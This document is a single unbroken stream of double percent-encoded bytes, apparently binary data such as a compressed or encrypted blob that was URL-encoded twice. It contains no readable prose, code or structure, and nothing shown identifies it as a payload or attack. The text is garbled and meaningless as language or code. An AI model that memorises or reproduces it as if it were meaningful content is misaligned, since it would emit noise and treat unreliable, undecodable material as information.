84%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525